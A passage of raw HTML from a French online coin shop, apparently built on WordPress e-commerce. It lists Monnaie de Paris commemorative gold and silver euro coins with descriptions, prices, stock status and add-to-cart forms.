							<!-- END OF QUANTITY OPTION -->
																													<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_272 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-10e-argent-saint-louis/">Pièce 10€ Argent Saint-Louis</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_272">
													<a rel="Pièce 10€ Argent Saint-Louis" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/revers-piece-monnaie-argent-saint-louis.jpg">
								<img decoding="async" class="product_image" id="product_image_272" alt="Pièce 10€ Argent Saint-Louis" title="Pièce 10€ Argent Saint-Louis" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/Saint-louis-IX-piece-monnaie-10-euros-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Pièce de 10 Euros en Argent à l&rsquo;effigie de Saint Louis (Louis IX). Collection des Souverains et Rois de France de la Monnaie de Paris.</p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-10e-argent-saint-louis/#more-272" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-10e-argent-saint-louis/" method="post" name="product_272" id="product_272" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_272" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_272">Prix: <span id='product_price_272' class="currentprice pricedisplay">65,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="272" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_272_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_222 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-5-euros-or-europa-2012-eurocorps/">Pièce 5 Euros Or Europa 2012 pour les 20 ans de l&rsquo;Eurocorps</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_222">
													<a rel="Pièce 5 Euros Or Europa 2012 pour les 20 ans de l&rsquo;Eurocorps" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-5-Euros-or-europa-2012.jpg">
								<img decoding="async" class="product_image" id="product_image_222" alt="Pièce 5 Euros Or Europa 2012 pour les 20 ans de l&rsquo;Eurocorps" title="Pièce 5 Euros Or Europa 2012 pour les 20 ans de l&rsquo;Eurocorps" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-5-Euros-or-europa-2012-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p style="text-align: justify;">Pièce d&rsquo;or de 5 Euros de la Monnaie de Paris<strong>. </strong>Tirage 2012 et qualité belle Épreuve. La collection Europa célèbre l&rsquo;amitié franco-allemande et met à l&rsquo;honneur les 20 ans de l&rsquo;Eurocorps en 2012.</p>
<p style="text-align: justify;"> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-5-euros-or-europa-2012-eurocorps/#more-222" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-5-euros-or-europa-2012-eurocorps/" method="post" name="product_222" id="product_222" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_222" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_222">Prix: <span id='product_price_222' class="currentprice pricedisplay">60,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="222" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_222_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_196 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-or-50-euros-centre-georges-pompidou/">Pièce 50 Euros Or Centre Georges Pompidou</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_196">
													<a rel="Pièce 50 Euros Or Centre Georges Pompidou" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-centre-pompidou-50-euros-or.jpg">
								<img decoding="async" class="product_image" id="product_image_196" alt="Pièce 50 Euros Or Centre Georges Pompidou" title="Pièce 50 Euros Or Centre Georges Pompidou" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-centre-pompidou-50-euros-or-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>La pièce d&rsquo;Or 50 Euros du Centre Georges Pompidou, de la collection Europa Star. Qualité BE, édition 2010 par la Monnaie de Paris.</p>
<p> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-or-50-euros-centre-georges-pompidou/#more-196" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-or-50-euros-centre-georges-pompidou/" method="post" name="product_196" id="product_196" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_196" class="out_of_stock">Le produit n&rsquo;est pas en stock</div>
																																											<p class="pricedisplay product_196">Prix: <span id='product_price_196' class="currentprice pricedisplay">0,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="196" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																													<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_232 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-50-euros-or-charlemagne-2011/">Pièce 50 Euros Or Charlemagne 2011</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_232">
													<a rel="Pièce 50 Euros Or Charlemagne 2011" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-monnaie-paris-charlemagne-or.jpg">
								<img decoding="async" class="product_image" id="product_image_232" alt="Pièce 50 Euros Or Charlemagne 2011" title="Pièce 50 Euros Or Charlemagne 2011" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-monnaie-paris-charlemagne-or-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Pièce en Or 50 Euros à effigie de Charlemagne de la collection « de Clovis à la République » de la Monnaie de Paris, dessinée par Christian Lacroix.</p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-50-euros-or-charlemagne-2011/#more-232" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-50-euros-or-charlemagne-2011/" method="post" name="product_232" id="product_232" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_232" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_232">Prix: <span id='product_price_232' class="currentprice pricedisplay">490,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="232" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_232_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_209 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-50-euros-or-cyrano-bergerac-edmond-rostand/">Pièce 50 Euros Or Cyrano de Bergerac &#8211; Edmond Rostand</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_209">
													<a rel="Pièce 50 Euros Or Cyrano de Bergerac &#8211; Edmond Rostand" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/pièce-or-50-euros-cyrano-bergerac.jpg">
								<img decoding="async" class="product_image" id="product_image_209" alt="Pièce 50 Euros Or Cyrano de Bergerac &#8211; Edmond Rostand" title="Pièce 50 Euros Or Cyrano de Bergerac &#8211; Edmond Rostand" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/pièce-or-50-euros-cyrano-bergerac-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<div>
<p style="text-align: justify;"><strong>Pièce 50 Euros en or de la Monnaie de Paris</strong> &#8211; Cyrano de Bergerac et Edmond Rostand dans la collection 2012 des Grands Personnages de la littérature française.</p>
<p style="text-align: justify;"> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-50-euros-or-cyrano-bergerac-edmond-rostand/#more-209" class="more-link">Lire la suite &raquo;</a></p>
</div>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-50-euros-or-cyrano-bergerac-edmond-rostand/" method="post" name="product_209" id="product_209" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_209" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_209">Prix: <span id='product_price_209' class="currentprice pricedisplay">490,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="209" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_209_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_200 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/pieces-50-euros-or-europa-2011-30ans-fete-musique/">Pièce 50 Euros Or Europa 2011 &#8211; 30 ans de la fête de la musique</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_200">
													<a rel="Pièce 50 Euros Or Europa 2011 &#8211; 30 ans de la fête de la musique" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-or-fete-musique-monnaie-paris.jpg">
								<img decoding="async" class="product_image" id="product_image_200" alt="Pièce 50 Euros Or Europa 2011 &#8211; 30 ans de la fête de la musique" title="Pièce 50 Euros Or Europa 2011 &#8211; 30 ans de la fête de la musique" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-or-fete-musique-monnaie-paris-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>La pièce d&rsquo;Or 50 Euros Europa 2011 &#8211; Commémoration des 30 ans de la Fête de la Musique. Qualité BE, édition 2011 de la Monnaie de Paris.</p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="http://www.piecedemonnaie.fr/achat-pieces/pieces-50-euros-or-europa-2011-30ans-fete-musique/#more-200" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/pieces-50-euros-or-europa-2011-30ans-fete-musique/" method="post" name="product_200" id="product_200" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_200" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_200">Prix: <span id='product_price_200' class="currentprice pricedisplay">0,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="200" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_200_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_266 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-50-euros-or-saint-louis-ix/">Pièce 50 Euros Or Saint Louis</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_266">
													<a rel="Pièce 50 Euros Or Saint Louis" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/piece-50-or-saint-louis.jpg">
								<img decoding="async" class="product_image" id="product_image_266" alt="Pièce 50 Euros Or Saint Louis" title="Pièce 50 Euros Or Saint Louis" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/10/piece-50-or-saint-louis-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Pièce 50 Euros en Or à l&rsquo;effigie de Saint Louis (Louis IX). Frappe 2012, qualité BE, de la collection des Souverains et Rois de France de la Monnaie de Paris.</p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-50-euros-or-saint-louis-ix/#more-266" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-50-euros-or-saint-louis-ix/" method="post" name="product_266" id="product_266" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_266" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_266">Prix: <span id='product_price_266' class="currentprice pricedisplay">490,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="266" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_266_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_305 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-500-euros-or-yves-klein/">Pièce 500 euros Or Yves Klein</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_305">
													<a rel="Pièce 500 euros Or Yves Klein" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2013/01/piece-monnaie-yves-klein-or.jpg">
								<img decoding="async" class="product_image" id="product_image_305" alt="Pièce 500 euros Or Yves Klein" title="Pièce 500 euros Or Yves Klein" src="http://images.piecedemonnaie.fr/wp-content/uploads/2013/01/piece-monnaie-yves-klein-or-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>Pièce 500 euros en Or dédié à Yves Klein, Belle Épreuve, millésime 2012 de la Monnaie de Paris.</p>
<p> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-500-euros-or-yves-klein/#more-305" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-500-euros-or-yves-klein/" method="post" name="product_305" id="product_305" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_305" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_305">Prix: <span id='product_price_305' class="currentprice pricedisplay">9 500,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="305" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_305_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_215 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-argent-10-euros-europa-2010-abbaye-cluny/">Pièce Argent 10 Euros Abbaye de Cluny &#8211; Série Europa 2010</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_215">
													<a rel="Pièce Argent 10 Euros Abbaye de Cluny &#8211; Série Europa 2010" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-10-euros-argent-abbaye-cluny-2010.jpg">
								<img decoding="async" class="product_image" id="product_image_215" alt="Pièce Argent 10 Euros Abbaye de Cluny &#8211; Série Europa 2010" title="Pièce Argent 10 Euros Abbaye de Cluny &#8211; Série Europa 2010" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/piece-10-euros-argent-abbaye-cluny-2010-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<div>
<p><strong>Pièce Argent 10 Euros Abbaye de Cluny de la Monnaie de Paris.</strong> Série Europa 2010, qualité BE.</p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /></p>
<p><img decoding="async" title="Lire la suite…" src="http://images.piecedemonnaie.fr/wp-includes/js/tinymce/plugins/wordpress/img/trans.gif" alt="" /> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-argent-10-euros-europa-2010-abbaye-cluny/#more-215" class="more-link">Lire la suite &raquo;</a></div>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-argent-10-euros-europa-2010-abbaye-cluny/" method="post" name="product_215" id="product_215" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_215" class="in_stock">Produit en stock</div>
																																											<p class="pricedisplay product_215">Prix: <span id='product_price_215' class="currentprice pricedisplay">65,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="215" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																								<div class="wpsc_buy_button_container">
										<div class="wpsc_loading_animation">
											<img decoding="async" title="Loading" alt="Loading" src="http://www.piecedemonnaie.fr/wp-content/plugins/wp-e-commerce/wpsc-theme/wpsc-images/indicator.gif" />
											Mise à jour du panier&#8230;										</div><!--close wpsc_loading_animation-->
																					<input type="submit" value="Ajouter au panier" name="Buy" class="wpsc_buy_button" id="product_215_submit_button"/>
																				</div><!--close wpsc_buy_button_container-->
																						<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_42 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-argent-50-euros-trains-de-france/">Piece Argent 20 Euros Gare de Lyon Saint-Exupery &#8211; Trains de France 2012</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_42">
													<a rel="Piece Argent 20 Euros Gare de Lyon Saint-Exupery &#8211; Trains de France 2012" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/07/piece-20-euros-argent-gare-lyon-20121.jpg">
								<img decoding="async" class="product_image" id="product_image_42" alt="Piece Argent 20 Euros Gare de Lyon Saint-Exupery &#8211; Trains de France 2012" title="Piece Argent 20 Euros Gare de Lyon Saint-Exupery &#8211; Trains de France 2012" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/07/piece-20-euros-argent-gare-lyon-20121-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<p>La pièce de Monnaie Argent 50 Euros BE des trains de France de la Monnaie de Paris</p>
<p style="text-align: justify;"> <a href="http://www.piecedemonnaie.fr/achat-pieces/piece-argent-50-euros-trains-de-france/#more-42" class="more-link">Lire la suite &raquo;</a></p>
                        </div><!--close wpsc_description-->
				
												
																	
											
						<form class="product_form"  enctype="multipart/form-data" action="http://www.piecedemonnaie.fr/achat-pieces/piece-argent-50-euros-trains-de-france/" method="post" name="product_42" id="product_42" >
												                        													
							<!-- THIS IS THE QUANTITY OPTION MUST BE ENABLED FROM ADMIN SETTINGS -->
							
							<div class="wpsc_product_price">
																											<div id="stock_display_42" class="out_of_stock">Le produit n&rsquo;est pas en stock</div>
																																											<p class="pricedisplay product_42">Prix: <span id='product_price_42' class="currentprice pricedisplay">136,00 €</span></p>
																		
									<!-- multi currency code -->
																		
																
															</div><!--close wpsc_product_price-->
							
							<input type="hidden" value="add_to_cart" name="wpsc_ajax_action"/>
							<input type="hidden" value="42" name="product_id"/>
					
							<!-- END OF QUANTITY OPTION -->
																													<div class="entry-utility wpsc_product_utility">
															</div>
													</form><!--close product_form-->
						
												
												
						
									</div><!--close productcol-->
					</div><!--close default_product_display-->

							
			<div class="default_product_display product_view_206 pieces-monnaie-de-paris group">   
				<h2 class="prodtitle entry-title">
							 
								<a class="wpsc_product_title" href="http://www.piecedemonnaie.fr/achat-pieces/piece-10-euros-argent-cyrano-rostand/">Pièce de Monnaie 10 Euros Argent Cyrano de Bergerac</a>
													</h2>   
									<div class="imagecol" style="width:148;" id="imagecol_206">
													<a rel="Pièce de Monnaie 10 Euros Argent Cyrano de Bergerac" class="thickbox preview_link" href="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/pièce-argent-cyrano-rostand.jpg">
								<img decoding="async" class="product_image" id="product_image_206" alt="Pièce de Monnaie 10 Euros Argent Cyrano de Bergerac" title="Pièce de Monnaie 10 Euros Argent Cyrano de Bergerac" src="http://images.piecedemonnaie.fr/wp-content/uploads/2012/09/pièce-argent-cyrano-rostand-148x148.jpg"/>

							</a>
													
					</div><!--close imagecol-->
									<div class="productcol" style="margin-left:168px;" >
					
						
						
												
						
						<div class="wpsc_description">
							<div>
